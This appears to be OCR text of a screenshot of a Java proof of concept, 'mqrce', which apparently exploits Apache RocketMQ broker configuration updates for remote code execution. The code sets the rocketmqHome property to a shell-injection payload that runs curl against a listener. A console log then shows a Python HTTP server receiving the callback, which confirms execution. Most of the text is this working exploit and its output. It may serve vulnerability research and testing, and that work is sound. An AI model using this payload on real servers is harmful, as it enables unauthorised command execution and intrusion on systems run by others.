 mqrce main mqrce
mqrce.java pom.xml (test1)
23 public static void updateConfig(String url) throws Exception {
24 Properties props = new Properties();
25 props.setProperty("rocketmqHome", "-c $@|sh . echo curl 192.168.1.7:8877;");
26 props.setProperty("filterServerNums", "1");
27 // 创建 DefaultMQAdminExt 对象并启动
28 DefaultMQAdminExt admin = new DefaultMQAdminExt();
29 admin.setNamesrvAddr("192.168.88.104:9876");
30 admin.start();
31 // 更新配置文件
32 admin.updateBrokerConfig(url, props);
33 Properties brokerConfig = admin.getBrokerConfig(url);
34 System.out.println(brokerConfig.getProperty("rocketmqHome"));
35
36
37
38 }
39 }
40
命令提示符 - python3 -m http.server 8877
C:\Users\Garck3h>python3 -m http.server 8877
Serving HTTP on :: port 8877 (http://[::]:8877/) ...
::ffff:192.168.1.7 - - [31/May/2023 22:36:21] "GET / HTTP/1.1" 200 -
5
5
5
Ant
Database
NexChatGPT
Maven